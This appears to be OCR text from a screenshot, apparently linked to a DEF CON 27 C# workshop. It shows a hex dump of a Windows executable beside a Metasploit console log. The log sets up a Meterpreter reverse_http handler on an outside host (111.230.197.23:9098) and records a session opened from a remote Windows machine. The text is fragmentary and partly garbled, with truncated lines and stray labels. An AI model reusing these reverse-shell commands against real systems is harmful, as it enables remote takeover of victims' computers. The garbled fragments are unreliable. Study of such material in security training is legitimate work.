 68 00B409CD 21B8014C CD215468 69732070 726F6772 616D2063 616E6E6F 74206265 2072756E 20696E20 444F5320 6D6F6465 2E0D0D0A 24000000 00000000 C3D2EBE3 87B385B0 . .!. L.!This program cannot be run in DOS mode. $
136 87B385B0 87B385B0 C1E264B0 A3B385B0 C1E265B0 FBB385B0 C1E25AB0 8DB385B0 8ECB02B0 86B385B0 8ECB16B0 96B385B0 87B384B0 4CB385B0 8AE165B0 99B385B0 8AE159B0
204 86B385B0 8AE15BB0 86B385B0 52696368 87B385B0 00000000 00000000 00000000 00000000 00000000 50450000 64860500 03C2895B 00000000 00000000 F0002220 ......[.....Rich.... PE d. ..[
272 0B020C00 00200200 004C0100 00000000 FC610100 00100000 00000080 01000000 00100000 00020000 05000000 00000000 05000200 00000000 00A00300 00040000 2C280300 L .a .
340 02002001 00001000 00000000 00100000 00000000 00001000 00000000 00100000 00000000 00000000 10000000 A0B40200 180A0000 B8BE0200 B4000000 00000000 00000000 .. ..
408 00700300 98190000 00000000 00000000 00900300 08060000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 C0940200 70000000 00000000 p . .
476 00000000 00300200 30060000 00000000 00000000 00000000 00000000 00000000 00000000 2E746578 74000000 651E0200 00100000 00200200 00040000 00000000 00000000 0 0 .text e
544 00000000 20000060 2E726461 74610000 B4A20000 00300200 00A40000 00240200 00000000 00000000 00000000 40000040 2E646174 61000000 E0850000 00E00200 00380000 `.rdata .. 0 . $ @ @.data
612 00C80200 00000000 00000000 00000000 400000C0 2E706461 74610000 98190000 00700300 001A0000 00000300 00000000 00000000 00000000 40000040 2E72656C 6F630000 . @ ..pdata . p
680 08060000 00900300 00080000 001A0300 00000000 00000000 00000000 40000042 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 . @ B
748 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
816 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
884 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
952 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
1020 00000000 48895C24 08574883 EC20488B FABA5C00 0000488B D9E82A30 01004885 C0740448 8D580133 C9BA9801 000041B8 00100000 448D4940 FF151621 02004889 05DF0603
1088 004885C0 0F848900 0000488B C8E8EE03 0000488B 0DC70603 0041B9FF 00000041 8D51014C 8BC3E81D 2F010048 8B0DAE06 0300E869 2E010048 8B0DA206 0300FFC0 89810001 H.
1156 0000488B 05930603 0089B808 01000048 8B0D8606 0300E815 07000048 8B0D7A06 0300FF15 CC200200 488B0D6D 06030048 8BD8E8C1 05000048 8B0D5E06 030033D2 41B80080 H
1224 0000FF15 88200200 488BC348 8B5C2430 4883C420 5FC3CCCC CCCCCCCC 488BC448 89580848 89681048 89701848 8978200F B702488B DA488BF9 85C07E46 4C639100 01000045 .
1292 33C08BE8 4533C933 D24585D2 7E23488B 43084E8D 1C400FBE 0C3A410F B7033BC1 750F48FF C241FFC1 4983C302 493BD27C E5453BCA 742249FF C04C3BC5 7CC6B801 00000048 3..
1360 8B5C2408 488B6C24 10488B74 2418488B 7C2420C3 33C0EBE7 CCCCCCCC CCCCCCCC 48895C24 0848896C 24104889 74241857 4883EC20 488B1D95 0503008B EA498B50 10488BF9 .\$
Signed Int le, dec (select some data)
0x0 out of 0x32A59 bytes
defcon27_csharp_workshop/Wr msf
111.230.197.23:9098/PXAs
应用 Carbon excel 线性拟合后... Genera
tory
cent-111.230.197.23
里巴巴-47.101.46.179
[-] Failed to load module: exploit/multi/hander
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf exploit(multi/handler) > set lhost 111.230.197.23
lhost => 111.230.197.23
msf exploit(multi/handler) > set lport 9098
lport => 9098
msf exploit(multi/handler) > run
[-] Handler failed to bind to 111.230.197.23:9098
[*] Started HTTP reverse handler on http://0.0.0.0:9098
q
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf exploit(multi/handler) > run
[-] Handler failed to bind to 111.230.197.23:9098
[*] Started HTTP reverse handler on http://0.0.0.0:9098
[*] http://111.230.197.23:9098 handling request from 218.77.77.94; (UUID: fhcbwymz) Stagin
[*] Meterpreter session 1 opened (10.104.221.25:9098 -> 218.77.77.94:55387) at 2019-09-01
[*] http://111.230.197.23:9098 handling request from 218.77.77.94; (UUID: fhcbwymz) Unknow